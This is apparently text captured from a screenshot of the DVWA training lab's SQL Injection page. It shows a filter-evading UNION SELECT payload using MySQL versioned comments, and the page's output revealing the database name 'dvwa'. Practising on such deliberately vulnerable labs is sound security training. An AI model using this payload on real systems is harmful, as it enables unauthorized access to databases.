 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' regexp "
#" /*!11144union
all select*/database(
/*!11144*/), 2--
First name: dvwa
Surname: 2